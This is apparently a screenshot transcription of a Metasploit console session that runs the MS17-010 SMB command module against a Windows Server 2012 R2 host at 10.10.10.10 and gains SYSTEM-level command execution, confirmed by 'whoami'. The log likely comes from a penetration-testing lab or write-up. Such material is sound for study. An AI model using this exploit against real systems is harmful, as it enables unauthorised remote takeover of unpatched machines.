 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.10.10.10:445 - Service start timed out, OK if running a command o
r non-service executable...
[*] 10.10.10.10:445 - Getting the command output...
[*] 10.10.10.10:445 - Executing cleanup...
[+] 10.10.10.10:445 - Cleanup was successful
[+] 10.10.10.10:445 - Command completed successfully!
[*] 10.10.10.10:445 - Output for "whoami":
nt authority\system
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed